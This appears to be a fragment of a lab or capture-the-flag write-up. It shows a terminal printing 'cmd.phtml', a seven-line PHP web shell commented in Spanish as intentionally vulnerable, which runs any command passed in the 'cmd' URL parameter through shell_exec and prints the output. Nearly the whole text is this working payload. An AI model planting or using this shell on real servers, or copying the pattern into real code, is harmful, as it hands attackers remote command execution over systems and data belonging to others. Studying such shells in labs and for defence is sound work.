 ❯ batcat cmd.phtml
File: cmd.phtml
1 <?php
2 // Código intencionalmente vulnerable para ejecutar comandos desde la URL
3 if (isset($_GET['cmd'])) {
4     $cmd = $_GET['cmd'];
5     echo "<pre>" . shell_exec($cmd) . "</pre>";
6 }
7 ?>